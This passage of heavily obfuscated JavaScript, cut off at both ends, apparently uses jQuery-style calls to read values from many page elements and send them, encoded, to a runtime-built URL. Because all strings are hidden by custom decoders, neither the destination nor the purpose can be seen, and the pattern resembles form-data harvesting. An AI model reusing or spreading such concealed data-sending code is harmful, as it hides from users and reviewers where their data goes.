wVGJmfK.pada_J.IRSNT8m+-0x13a:yyteK2(wVGJmfK.pada_J.Ly_bRdV=wSZa3X[uVco5P+-0xb],wVGJmfK.pada_J.nVUkkGN=-wSZa3X[0x1]);for(wVGJmfK.pada_J.l25jzSG=wSZa3X[0x3];l25jzSG<x7iUmS9;l25jzSG++){wVGJmfK.pada_J.zwl7QF=xIq6DKj.indexOf(I5syDbe[l25jzSG]);if(zwl7QF===-wSZa3X[uVco5P+-0xd])continue;if(nVUkkGN<wSZa3X[IMJy16x+-0x58]){nVUkkGN=zwl7QF}else{yyteK2(nVUkkGN+=zwl7QF*wSZa3X[IMJy16x+-0x49],ShltK6|=nVUkkGN<<Ly_bRdV,Ly_bRdV+=(nVUkkGN&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(x86b6u.push(ShltK6&wSZa3X[0xc]),ShltK6>>=wSZa3X[0xb],Ly_bRdV-=wSZa3X[0xb])}while(Ly_bRdV>wSZa3X[0x1c]);nVUkkGN=-wSZa3X[uVco5P+-0xd]}}if(nVUkkGN>-wSZa3X[uVco5P+-0xd]){yyteK2(wVGJmfK.c8yN8y3=wVGJmfK.pada_J,qBVc6w+=-0xa9,IMJy16x+=0xd7,uVco5P+=0xab);break}else{yyteK2(wVGJmfK.c8yN8y3=wVGJmfK.pada_J,qBVc6w+=0xa6,IMJy16x+=0xd7,uVco5P+=-0xc5,pm4v0BZ+=0x18);break}default:case pm4v0BZ- -0x2ef:case-0x6e:yyteK2(wVGJmfK.pada_J.IRSNT8m=0xc4,wVGJmfK.c8yN8y3=wVGJmfK.pada_J,qBVc6w+=-0x14f,IMJy16x+=-0xa6,uVco5P+=-0x3,pm4v0BZ+=0x25c);break;case IMJy16x-0x107:yyteK2(x86b6u.push((ShltK6|nVUkkGN<<Ly_bRdV)&wSZa3X[0xc]),wVGJmfK.c8yN8y3=wVGJmfK.pada_J,qBVc6w+=0x14f,uVco5P+=-0x170,pm4v0BZ+=0x18);break;case-0x45:case 0x22:return di0xjFY=!0x0,dxW4N7(x86b6u);case IMJy16x-0xf1:yyteK2(wVGJmfK.c8yN8y3=wVGJmfK.pada_J,qBVc6w+=-0x14b,IMJy16x+=0x4b,uVco5P+=0x1d3,pm4v0BZ+=-0x9e);break;case uVco5P- -0x93:yyteK2(wVGJmfK.c8yN8y3=wVGJmfK.pada_J,qBVc6w+=-0x3,IMJy16x+=0x1a,uVco5P+=0x204,pm4v0BZ+=-0x19c);break}}yyteK2(di0xjFY=void 0x0,qBVc6w=IMJy16x(0x8,0xbf,0xa9,-0x246).next().value);if(di0xjFY){return qBVc6w}}function qBVc6w(lSx6gJ){if(typeof JJvJn2[lSx6gJ]===wSZa3X[0x11]){return JJvJn2[lSx6gJ]=di0xjFY(XE_dW2[lSx6gJ])}return JJvJn2[lSx6gJ]}yyteK2(IMJy16x=[lSx6gJ[qBVc6w(0x19f)]],uVco5P(qBVc6w(0x1a0),qBVc6w(0x1a1),qBVc6w(0x1a2)+qBVc6w(0x1a3))[qBVc6w(0x1a4)])}),bDvS8C(di0xjFY(wSZa3X[0x83]))[di0xjFY(wSZa3X[0x91])](di0xjFY(wSZa3X[0x93]))[di0xjFY(wSZa3X[0x8b])](di0xjFY(wSZa3X[0x8c]),function(lSx6gJ){X3O5HEa(lSx6gJ[di0xjFY(wSZa3X[0x98])])}),bDvS8C(di0xjFY(wSZa3X[0x83]))[di0xjFY(wSZa3X[0x91])](di0xjFY(wSZa3X[0x94]))[di0xjFY(wSZa3X[0x95])+di0xjFY(wSZa3X[0x96])+di0xjFY(wSZa3X[0x97])](di0xjFY(wSZa3X[0x8c]),function(lSx6gJ){yyteK2(wVGJmfK=[lSx6gJ[di0xjFY(wSZa3X[0x98])]],z6Ww6R(di0xjFY(wSZa3X[0x7d])))}))},[V8zsNk(0x1a6)]:function(...XaGPlWs){yEW3GQ(wwOIDKh);function R9jedMT(XaGPlWs){var R9jedMT,wwOIDKh;function*fTzbNYY(wwOIDKh,fTzbNYY,lSx6gJ,V8zsNk,Yb8af6N={Jf33BlW:{}}){while(wwOIDKh+fTzbNYY+lSx6gJ+V8zsNk!==-0x91)with(Yb8af6N.KFVFRB||Yb8af6N)switch(wwOIDKh+fTzbNYY+lSx6gJ+V8zsNk){case-0xe7:yyteK2(Yb8af6N.Jf33BlW.BPTHzV=bAerqo2.length,Yb8af6N.Jf33BlW.Y_Z7qw=[],Yb8af6N.KFVFRB=Yb8af6N.Jf33BlW,wwOIDKh+=0x20,V8zsNk+=0x10e);break;case 0xac:yyteK2(Yb8af6N.KFVFRB=Yb8af6N.Jf33BlW,wwOIDKh+=0x35,fTzbNYY+=-0x75,lSx6gJ+=-0xa2,V8zsNk+=-0xb1);break;case-0xf8:return R9jedMT=!0x0,dxW4N7(Y_Z7qw);case Yb8af6N.Jf33BlW.r4QbAb+-0xde:yyteK2(Yb8af6N.KFVFRB=Yb8af6N.Jf33BlW,wwOIDKh+=0x7f,fTzbNYY+=0x17,lSx6gJ+=-0x12c,V8zsNk+=0x195);break;default:yyteK2(Yb8af6N.KFVFRB=Yb8af6N.Jf33BlW,wwOIDKh+=0x11c,fTzbNYY+=0x1a0,lSx6gJ+=-0x259);break;case wwOIDKh- -0x1bc:yyteK2([Yb8af6N.Jf33BlW.C0G1ycc,Yb8af6N.Jf33BlW.r4QbAb]=[0x59,0x4],Yb8af6N.KFVFRB=Yb8af6N.Jf33BlW,wwOIDKh+=0x1d6,fTzbNYY+=-0xf8,lSx6gJ+=-0x259,V8zsNk+=0x165);break;case 0x47:yyteK2(Yb8af6N.Jf33BlW.Hqi0HE=wSZa3X[lSx6gJ+0x60],Yb8af6N.Jf33BlW.JF6gvS5=wSZa3X[wwOIDKh+-0x8a],Yb8af6N.Jf33BlW.ZFbedD=-wSZa3X[lSx6gJ+0x5e]);for(Yb8af6N.Jf33BlW.L3bXSy=wSZa3X[fTzbNYY+0x49];L3bXSy<BPTHzV;L3bXSy++){Yb8af6N.Jf33BlW.H7HsFB=iGDjYB.indexOf(bAerqo2[L3bXSy]);if(H7HsFB===-wSZa3X[0x1])continue;if(ZFbedD<wSZa3X[0x3]){ZFbedD=H7HsFB}else{yyteK2(ZFbedD+=H7HsFB*wSZa3X[0x12],Hqi0HE|=ZFbedD<<JF6gvS5,JF6gvS5+=(ZFbedD&wSZa3X[wwOIDKh+-0x6b])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(Y_Z7qw.push(Hqi0HE&wSZa3X[0xc]),Hqi0HE>>=wSZa3X[wwOIDKh+-0x82],JF6gvS5-=wSZa3X[fTzbNYY+0x51])}while(JF6gvS5>wSZa3X[0x1c]);ZFbedD=-wSZa3X[wwOIDKh+-0x8c]}}if(ZFbedD>-wSZa3X[lSx6gJ+0x5e]){yyteK2(Yb8af6N.KFVFRB=Yb8af6N.Jf33BlW,wwOIDKh+=-0xac,V8zsNk+=0x138);break}else{yyteK2(Yb8af6N.KFVFRB=Yb8af6N.Jf33BlW,wwOIDKh+=-0x155,lSx6gJ+=-0x122,V8zsNk+=0x138);break}case lSx6gJ-0x1ce:yyteK2([Yb8af6N.Jf33BlW.C0G1ycc,Yb8af6N.Jf33BlW.r4QbAb]=[-0x42,0xb2],Jf33BlW.iGDjYB=\"9bSHhicjZeoD8%.uq,V*1M7g6a/X]+:}AKCfP5=tUl$#rE;Fvw^x2{IO0)yYk`@s4|Tm!?Q3>J_R(zd\\\"nNB<p[~GW&L\",Jf33BlW.bAerqo2=\"\"+(XaGPlWs||\"\"),Yb8af6N.KFVFRB=Yb8af6N.Jf33BlW,wwOIDKh+=0xa0,fTzbNYY+=0xa9,lSx6gJ+=-0x1b5,V8zsNk+=-0x5);break;case 0xf1:case wwOIDKh-0x9d:yyteK2(Yb8af6N.KFVFRB=Yb8af6N.Jf33BlW,wwOIDKh+=-0x11,fTzbNYY+=-0xf8,lSx6gJ+=0x122,V8zsNk+=-0xe1);break;case fTzbNYY- -0x119:yyteK2(Y_Z7qw.push((Hqi0HE|ZFbedD<<JF6gvS5)&wSZa3X[0xc]),Yb8af6N.KFVFRB=Yb8af6N.Jf33BlW,wwOIDKh+=-0xa9,lSx6gJ+=-0x122);break}}yyteK2(R9jedMT=void 0x0,wwOIDKh=fTzbNYY(-0x33,-0xef,0x158,-0xac).next().value);if(R9jedMT){return wwOIDKh}}function wwOIDKh(...XaGPlWs){XaGPlWs[wSZa3X[0x0]]=wSZa3X[0x1];if(typeof JJvJn2[XaGPlWs[wSZa3X[0x3]]]===wSZa3X[0x11]){return JJvJn2[XaGPlWs[wSZa3X[0x3]]]=R9jedMT(XE_dW2[XaGPlWs[wSZa3X[0x3]]])}return JJvJn2[XaGPlWs[wSZa3X[0x3]]]}const fTzbNYY=bDvS8C(V8zsNk(0x1a7))[V8zsNk(0x1a8)](V8zsNk(0x1a9));yyteK2(fTzbNYY[V8zsNk(0x1aa)][V8zsNk(0x1ab)](\"\"+(wSZa3X[0x99]+Fyfm6sw)+V8zsNk(0x1ac)),fTzbNYY[V8zsNk(0x1ad)](wwOIDKh(0x1ae),()=>{var XaGPlWs,R9jedMT;function*fTzbNYY(XaGPlWs,R9jedMT,lSx6gJ,V8zsNk={PzIeSD1:{}},Yb8af6N){while(XaGPlWs+R9jedMT+lSx6gJ!==0xda)with(V8zsNk.h8p82rI||V8zsNk)switch(XaGPlWs+R9jedMT+lSx6gJ){case R9jedMT- -0x3b:case 0x43:yyteK2(V8zsNk.PzIeSD1.sUs8pwV=-0x9a,PzIeSD1.m5DGiQ=function(...XaGPlWs){return fTzbNYY(0xd7,-0x1ef,0x2e,{PzIeSD1:V8zsNk.PzIeSD1,Ig2h1Wn:{}},XaGPlWs).next().value},PzIeSD1.kzpDxys=function(...XaGPlWs){return fTzbNYY(-0xd6,0xee,0xc,{PzIeSD1:V8zsNk.PzIeSD1,hyy6F6:{}},XaGPlWs).next().value},PzIeSD1._9tzWe={[wwOIDKh(XaGPlWs+0x11f)]:bDvS8C(wwOIDKh(XaGPlWs+0x120))[wwOIDKh(XaGPlWs+0x121)][wwOIDKh(0x1b2)],[(0x1,PzIeSD1.m5DGiQ)(0x1b3)]:bDvS8C((0x1,PzIeSD1.m5DGiQ)(wSZa3X[XaGPlWs+0xc]))[(0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9a])]((0x1,PzIeSD1.m5DGiQ)(0x1b6)),[(R9jedMT+-0x75,PzIeSD1.m5DGiQ)(wSZa3X[0x9b])]:bDvS8C((0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9f])+wSZa3X[0x3a])[(0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9a])]((0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9b])),[(0x1,PzIeSD1.m5DGiQ)(wSZa3X[R9jedMT+0x27])]:bDvS8C((0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9c]))[(0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9e])+wSZa3X[0x63]]((R9jedMT+-0x75,PzIeSD1.m5DGiQ)(wSZa3X[R9jedMT+0x27])),[(R9jedMT+-0x75,PzIeSD1.m5DGiQ)(R9jedMT+0x145)+(0x1,PzIeSD1.m5DGiQ)(0x1bc)]:bDvS8C((0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9c]))[(XaGPlWs+-0x8f,PzIeSD1.m5DGiQ)(wSZa3X[R9jedMT+0x24])](ZvYs3q)?bDvS8C((XaGPlWs+-0x8f,PzIeSD1.m5DGiQ)(wSZa3X[XaGPlWs+0xc]))[(R9jedMT+-0x75,PzIeSD1.m5DGiQ)(wSZa3X[XaGPlWs+0xa])](ZvYs3q):\"\",[(0x1,PzIeSD1.m5DGiQ)(XaGPlWs+0x12d)]:bDvS8C((0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9c]))[(R9jedMT+-0x75,PzIeSD1.m5DGiQ)(wSZa3X[R9jedMT+0x24])](GlYVeaK)?bDvS8C((XaGPlWs+-0x8f,PzIeSD1.m5DGiQ)(wSZa3X[R9jedMT+0x26]))[(0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9e])+wSZa3X[R9jedMT+-0x13]](GlYVeaK):\"\",[(0x1,PzIeSD1.m5DGiQ)(0x1be)]:bDvS8C((0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9c]))[(0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9a])](HUOPrM)?bDvS8C((0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9f])+wSZa3X[0x3a])[(0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9a])](HUOPrM):\"\",[(XaGPlWs+-0x8f,PzIeSD1.m5DGiQ)(XaGPlWs+0x12f)]:bDvS8C((0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9f])+wSZa3X[XaGPlWs+-(R9jedMT+-0x20)])[(0x1,PzIeSD1.m5DGiQ)(wSZa3X[XaGPlWs+0xa])](FhIJtx)?bDvS8C((0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9c]))[(0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9a])](FhIJtx):\"\",[(XaGPlWs+-0x8f,PzIeSD1.m5DGiQ)(0x1c0)]:bDvS8C((0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9c]))[(0x1,PzIeSD1.m5DGiQ)(wSZa3X[R9jedMT+0x24])](QSHSTNK)?bDvS8C((0x1,PzIeSD1.m5DGiQ)(wSZa3X[R9jedMT+0x26]))[(0x1,PzIeSD1.m5DGiQ)(wSZa3X[XaGPlWs+0xa])](QSHSTNK):\"\",[(0x1,PzIeSD1.m5DGiQ)(0x1c1)]:bDvS8C((0x1,PzIeSD1.m5DGiQ)(wSZa3X[XaGPlWs+0xc]))[(0x1,PzIeSD1.m5DGiQ)(wSZa3X[XaGPlWs+0xa])](zrosBq_)?bDvS8C((0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9c]))[(0x1,PzIeSD1.m5DGiQ)(wSZa3X[XaGPlWs+0xa])](zrosBq_):\"\",[(0x1,PzIeSD1.m5DGiQ)(XaGPlWs+0x132)]:bDvS8C((0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9f])+wSZa3X[XaGPlWs+-0x56])[(0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9e])+wSZa3X[XaGPlWs+-0x2d]](hOyEoE)?bDvS8C((0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9f])+wSZa3X[XaGPlWs+-0x56])[(0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9a])](hOyEoE):\"\",[(0x1,PzIeSD1.m5DGiQ)(0x1c3)]:bDvS8C((0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9c]))[(0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9e])+wSZa3X[0x63]](frtIHb)?bDvS8C((0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9f])+wSZa3X[0x3a])[(0x1,PzIeSD1.m5DGiQ)(wSZa3X[R9jedMT+0x24])](frtIHb):\"\",[(0x1,PzIeSD1.m5DGiQ)(0x1c4)]:bDvS8C((0x1,PzIeSD1.m5DGiQ)(wSZa3X[XaGPlWs+0xc]))[(0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9e])+wSZa3X[0x63]](bhCLiQ6)?bDvS8C((0x1,PzIeSD1.m5DGiQ)(wSZa3X[0x9c]))[(0x1,PzIeSD1.m5DGiQ)(wSZa3X[XaGPlWs+0xe])+wSZa3X[0x63]](bhCLiQ6):\"\",[(0x1,PzIeSD1.m5DGiQ)(XaGPlWs+0x135)]:bDvS8C((XaGPlWs+-0x8f,PzIeSD1.m5DGiQ)(XaGPlWs+0x136))[(0x1,PzIeSD1.m5DGiQ)(0x1c7)]},V8zsNk.h8p82rI=V8zsNk.PzIeSD1,XaGPlWs+=0x108,R9jedMT+=-0x13e,lSx6gJ+=0x25);break;case XaGPlWs-0x1c1:[Ig2h1Wn._ZjhgSB]=Yb8af6N;if(typeof JJvJn2[Ig2h1Wn._ZjhgSB]===wSZa3X[0x11]){yyteK2(V8zsNk.h8p82rI=V8zsNk.Ig2h1Wn,R9jedMT+=0x161);break}else{yyteK2(V8zsNk.h8p82rI=V8zsNk.Ig2h1Wn,XaGPlWs+=0xc1,R9jedMT+=0x109);break}case 0x4e:yyteK2(whN_hO9.push((swHbDgQ|fGnxWsn<<VbWGUP)&wSZa3X[0xc]),V8zsNk.h8p82rI=V8zsNk.hyy6F6,lSx6gJ+=0x9b);break;case V8zsNk.PzIeSD1.sUs8pwV+0x111:case 0x2f:return JJvJn2[_ZjhgSB]=(0x1,V8zsNk.PzIeSD1.kzpDxys)(XE_dW2[_ZjhgSB]);case V8zsNk.PzIeSD1.sUs8pwV+-0x3b:yyteK2(zymXIu.push((UdtPNT|pazzRaD<<ERdr4a)&wSZa3X[0xc]),V8zsNk.h8p82rI=V8zsNk.K_vhcVV,XaGPlWs+=0x45,R9jedMT+=0x155);break;case V8zsNk.PzIeSD1.sUs8pwV+0x17f:yyteK2(V8zsNk.UEp74sy={},V8zsNk.UEp74sy.Lt2uWRy=function(...XaGPlWs){return fTzbNYY(0x77,0xb2,-0xae,{UEp74sy:V8zsNk.UEp74sy,PzIeSD1:V8zsNk.PzIeSD1,bCtm0L:{}},XaGPlWs).next().value},V8zsNk.UEp74sy.d84VY20=function(...XaGPlWs){return fTzbNYY(0x114,-0xc8,0x15,{UEp74sy:V8zsNk.UEp74sy,PzIeSD1:V8zsNk.PzIeSD1,K_vhcVV:{}},XaGPlWs).next().value},V8zsNk.h8p82rI=V8zsNk.PzIeSD1,XaGPlWs+=-0x20d,R9jedMT+=0x1a8,lSx6gJ+=-0xb4);break;case lSx6gJ- -0x108:return JJvJn2[FEQVOr];case 0x53:case R9jedMT- -0x66:yyteK2(V8zsNk.K_vhcVV.uN_4fm=h8Wl1K.length,V8zsNk.K_vhcVV.zymXIu=[],V8zsNk.K_vhcVV.UdtPNT=wSZa3X[0x3],V8zsNk.K_vhcVV.ERdr4a=wSZa3X[0x3],V8zsNk.h8p82rI=V8zsNk.K_vhcVV,XaGPlWs+=0xe,R9jedMT+=0x25,lSx6gJ+=-0x7a);break;case lSx6gJ- -0x6b:case-0xdf:yyteK2(bDvS8C((0x1,m5DGiQ)(0x1ce))(\"\"+X3O5HEa+ElGAxdo(U05xNs),{[(0x1,V8zsNk.UEp74sy.Lt2uWRy)(0x1cf)]:(0x1,V8zsNk.UEp74sy.Lt2uWRy)(0x1d0),[(0x1,V8zsNk.UEp74sy.Lt2uWRy)(0x1d1)]:wSZa3X[0xaa]})[(0x1,V8zsNk.UEp74sy.Lt2uWRy)(0x1d2)]((...XaGPlWs)=>{var R9jedMT,lSx6gJ;function*Yb8af6N(R9jedMT,lSx6gJ,fTzbNYY,wwOIDKh={lV57hdB:{}},jm8vGT6){while(R9jedMT+lSx6gJ+fTzbNYY!==0x35)with(wwOIDKh.bIJdMri||wwOIDKh)switch(R9jedMT+lSx6gJ+fTzbNYY){case 0xa1:case 0xd8:case 0xb6:yyteK2(wwOIDKh.YfobGC={},wwOIDKh.YfobGC.CmpcYS=function(...R9jedMT){return Yb8af6N(-0x4b,-0xd6,0x170,{YfobGC:wwOIDKh.YfobGC,hvNGtSq:wwOIDKh.hvNGtSq,lV57hdB:wwOIDKh.lV57hdB,jrgV2ir:{}},R9jedMT).next().value},wwOIDKh.YfobGC.Ubp4h2h=function(...R9jedMT){return Yb8af6N(-0x10,-0x16b,0xa0,{YfobGC:wwOIDKh.YfobGC,hvNGtSq:wwOIDKh.hvNGtSq,lV57hdB:wwOIDKh.lV57hdB,HPG9Du:{}},R9jedMT).next().value},yEW3GQ(wwOIDKh.YfobGC.CmpcYS),yEW3GQ(wwOIDKh.YfobGC.Ubp4h2h),bDvS8C((0x1,miYBU1z)(lSx6gJ+0x1b6))[(0x1,miYBU1z)(0x1dd)](wSZa3X[lSx6gJ+0x91]+Fyfm6sw)[(0x1,miYBU1z)(R9jedMT+0x1ee)][(0x1,miYBU1z)(0x1df)]=(0x1,miYBU1z)(0x1e0),wwOIDKh.bIJdMri=wwOIDKh.hvNGtSq,R9jedMT+=-0x3b,lSx6gJ+=-0x117,fTzbNYY+=0x27);break;case 0x4f:yyteK2([...jrgV2ir.OsEru6h]=jm8vGT6,jrgV2ir.OsEru6h[wSZa3X[0x0]]=wSZa3X[0x1]);if(typeof JJvJn2[jrgV2ir.OsEru6h[wSZa3X[lSx6gJ+0xd9]]]===wSZa3X[0x11]){yyteK2(wwOIDKh.bIJdMri=wwOIDKh.jrgV2ir,fTzbNYY+=-0x43);break}else{yyteK2(wwOIDKh.bIJdMri=wwOIDKh.jrgV2ir,lSx6gJ+=0x197,fTzbNYY+=-0x13c);break}case-0xab:yyteK2([Ml6ij0.jQpKv4]=jm8vGT6,Ml6ij0.wKRWJfg=\"L4FShIsbEnZaTgejmlWdKtJOPkXNCrGRqHBVApYDco,Q<fx$UiM=}w_z67u\\\"`!>*85|[y)@;+9(#?/{]0%v21&~3^:.\",Ml6ij0.CB2im04=\"\"+(Ml6ij0.jQpKv4||\"\"),Ml6ij0.eagj0X=Ml6ij0.CB2im04.length,wwOIDKh.bIJdMri=wwOIDKh.Ml6ij0,lSx6gJ+=-0x33,fTzbNYY+=0x5c);break;case-0xd:yyteK2(Spg5x2a.push((Tj5_1UH|YRQUO4f<<fBmJHd)&wSZa3X[0xc]),wwOIDKh.bIJdMri=wwOIDKh.kyPE5I,lSx6gJ+=-0x35,fTzbNYY+=-0x7c);break;case wwOIDKh.lV57hdB.iSI0nN5+-0x39:return dxW4N7(tPGNIeO);default:yyteK2(tPGNIeO.push((UxN7M9|D6Fuvb<<YM5AzOo)&wSZa3X[0xc]),wwOIDKh.bIJdMri=wwOIDKh.Ml6ij0,R9jedMT+=-0xf6,fTzbNYY+=0x98);break;case-0x1f:return JJvJn2[vtZuf_m]=(0x1,wwOIDKh.lV57hdB.v3s01Ii)(XE_dW2[vtZuf_m]);case lSx6gJ-0x15e:yyteK2(wwOIDKh.Ml6ij0.tPGNIeO=[],wwOIDKh.Ml6ij0.UxN7M9=wSZa3X[0x3],wwOIDKh.bIJdMri=wwOIDKh.Ml6ij0,fTzbNYY+=0x11b);break;case 0xd3:case 0xa6:case 0xcc:for(wwOIDKh.Ml6ij0.L3R3rKI=wSZa3X[lSx6gJ+-0xd9];L3R3rKI<eagj0X;L3R3rKI++){wwOIDKh.Ml6ij0.PAWw7WI=wKRWJfg.indexOf(CB2im04[L3R3rKI]);if(PAWw7WI===-wSZa3X[0x1])continue;if(D6Fuvb<wSZa3X[lSx6gJ+-0xd9]){D6Fuvb=PAWw7WI}else{yyteK2(D6Fuvb+=PAWw7WI*wSZa3X[0x12],UxN7M9|=D6Fuvb<<YM5AzOo,YM5AzOo+=(D6Fuvb&wSZa3X[0x22])>wSZa3X[lSx6gJ+-0xb9]?wSZa3X[0x24]:wSZa3X[lSx6gJ+-0xb7]);do{yyteK2(tPGNIeO.push(UxN7M9&wSZa3X[0xc]),UxN7M9>>=wSZa3X[0xb],YM5AzOo-=wSZa3X[0xb])}while(YM5AzOo>wSZa3X[0x1c]);D6Fuvb=-wSZa3X[0x1]}}if(D6Fuvb>-wSZa3X[R9jedMT+-0x56]){yyteK2(wwOIDKh.bIJdMri=wwOIDKh.Ml6ij0,lSx6gJ+=-0x134);break}else{yyteK2(wwOIDKh.bIJdMri=wwOIDKh.Ml6ij0,R9jedMT+=-0xf6,lSx6gJ+=-0x134,fTzbNYY+=0x98);break}case fTzbNYY!=-0xee&&fTzbNYY- -0x176:bDvS8C((0x1,wwOIDKh.lV57hdB.Bd3bqqH)(wSZa3X[0xa1]))[(0x1,miYBU1z)(0x1da)]((0x1,miYBU1z)(0x1db),wSZa3X[0xa0]);if(ZYAEYmd){yyteK2(wwOIDKh.bIJdMri=wwOIDKh.hvNGtSq,lSx6gJ+=-0x160,fTzbNYY+=0x138);break}else{yyteK2(wwOIDKh.bIJdMri=wwOIDKh.lV57hdB,R9jedMT+=-0x40,lSx6gJ+=-0x277,fTzbNYY+=0x2c1);break}case lSx6gJ-0x4a:return sN3NgzI;case 0xa9:case wwOIDKh.lV57hdB.iSI0nN5+-0xc:case-0x39:yyteK2(wwOIDKh.bIJdMri=wwOIDKh.JPaB7bV,R9jedMT+=0x23b,lSx6gJ+=-0x53,fTzbNYY+=-0x12d);break;case fTzbNYY-0x103:for(wwOIDKh.kyPE5I.SfCrbR=wSZa3X[0x3];SfCrbR<qy8QF0B;SfCrbR++){wwOIDKh.kyPE5I.Mke8BA=RJNjSCp.indexOf(cSNdmuC[SfCrbR]);if(Mke8BA===-wSZa3X[0x1])continue;if(YRQUO4f<wSZa3X[lSx6gJ+0x22]){YRQUO4f=Mke8BA}else{yyteK2(YRQUO4f+=Mke8BA*wSZa3X[lSx6gJ+0x31],Tj5_1UH|=YRQUO4f<<fBmJHd,fBmJHd+=(YRQUO4f&wSZa3X[R9jedMT+0x106])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(Spg5x2a.push(Tj5_1UH&wSZa3X[lSx6gJ+0x2b]),Tj5_1UH>>=wSZa3X[lSx6gJ+0x2a],fBmJHd-=wSZa3X[0xb])}while(fBmJHd>wSZa3X[0x1c]);YRQUO4f=-wSZa3X[0x1]}}if(YRQUO4f>-wSZa3X[R9jedMT+0xe5]){yyteK2(wwOIDKh.bIJdMri=wwOIDKh.kyPE5I,lSx6gJ+=0x51,fTzbNYY+=0x6b);break}else{yyteK2(wwOIDKh.bIJdMri=wwOIDKh.kyPE5I,lSx6gJ+=0x1c,fTzbNYY+=-0x11);break}case wwOIDKh.lV57hdB.iSI0nN5+0x147:yyteK2(wwOIDKh.kyPE5I.Spg5x2a=[],wwOIDKh.kyPE5I.Tj5_1UH=wSZa3X[lSx6gJ+-0x92],wwOIDKh.bIJdMri=wwOIDKh.kyPE5I,R9jedMT+=0x51,lSx6gJ+=-0xb4);break;case wwOIDKh.lV57hdB.iSI0nN5+0x13b:return JJvJn2[MV_pQc];case-0x1e:case-0xb9:case R9jedMT- -0x57:return JJvJn2[OsEru6h[wSZa3X[0x3]]]=(0x1,wwOIDKh.YfobGC.Ubp4h2h)(XE_dW2[OsEru6h[wSZa3X[0x3]]]);case wwOIDKh.lV57hdB.iSI0nN5+0x172:case 0xe5:case 0x95:return JJvJn2[MV_pQc]=(0x1,wwOIDKh.hvNGtSq.Q8oT6K)(XE_dW2[MV_pQc]);case fTzbNYY-0x104:yyteK2([kyPE5I.NdTokmS]=jm8vGT6,kyPE5I.RJNjSCp=\"D8LXRliez1>BTo@j|,x_WH2Mup3*Fm9tO;[dZ/.(=<r5\\\"4)~IwVfsEnvJ?G^AKUcN#$ySP{}ha0qbg7+`k!Q]%6&YC:\",kyPE5I.cSNdmuC=\"\"+(kyPE5I.NdTokmS||\"\"),kyPE5I.qy8QF0B=kyPE5I.cSNdmuC.length,wwOIDKh.bIJdMri=wwOIDKh.kyPE5I,R9jedMT+=-0xbb,lSx6gJ+=0x219);break;case 0x1c:wwOIDKh.HPG9Du.sN3NgzI=(0x1,ZwgyZt)(-0x12,-0x63,-0x4f).next().value;if(TJw05w){yyteK2(wwOIDKh.bIJdMri=wwOIDKh.HPG9Du,R9jedMT+=-0x1d1,lSx6gJ+=0x124);break}else{yyteK2(wwOIDKh.bIJdMri=wwOIDKh.HPG9Du,R9jedMT+=-0x21f,lSx6gJ+=0x17b,fTzbNYY+=0xe9);break}case lSx6gJ-0xff:yyteK2(wwOIDKh.hvNGtSq={},wwOIDKh.hvNGtSq.miYBU1z=function(...R9jedMT){return Yb8af6N(0xf9,-0x58,0xb,{hvNGtSq:wwOIDKh.hvNGtSq,lV57hdB:wwOIDKh.lV57hdB,xE5LNVS:{}},R9jedMT).next().value},wwOIDKh.hvNGtSq.Q8oT6K=function(...R9jedMT){return Yb8af6N(-0xdc,0x10f,-0xde,{hvNGtSq:wwOIDKh.hvNGtSq,lV57hdB:wwOIDKh.lV57hdB,Ml6ij0:{}},R9jedMT).next().value},wwOIDKh.bIJdMri=wwOIDKh.hvNGtSq,R9jedMT+=0x11,lSx6gJ+=0x57,fTzbNYY+=0x46);break;case wwOIDKh.lV57hdB.iSI0nN5+0xaa:case-0x7c:case-0xcc:yyteK2(wwOIDKh.bIJdMri=wwOIDKh.jrgV2ir,R9jedMT+=0x9d,lSx6gJ+=-0x36,fTzbNYY+=-0x52);break;case R9jedMT-0x12:yyteK2(wwOIDKh.lV57hdB.iSI0nN5=0x65,wwOIDKh.bIJdMri=wwOIDKh.lV57hdB,R9jedMT+=-0xdd,lSx6gJ+=0x118);break;case 0x31:yyteK2(wwOIDKh.kyPE5I.fBmJHd=wSZa3X[R9jedMT+-0x13],wwOIDKh.kyPE5I.YRQUO4f=-wSZa3X[lSx6gJ+0x20],wwOIDKh.bIJdMri=wwOIDKh.kyPE5I,R9jedMT+=-0xfa);break;case fTzbNYY- -0xf2:case 0x87:case-0x80:yyteK2(wwOIDKh.lV57hdB.iSI0nN5=-0xb3,lV57hdB.Bd3bqqH=function(...R9jedMT){return Yb8af6N(0xee,-0xc0,0x29,{lV57hdB:wwOIDKh.lV57hdB,cmoEr4i:{}},R9jedMT).next().value},lV57hdB.v3s01Ii=function(...R9jedMT){return 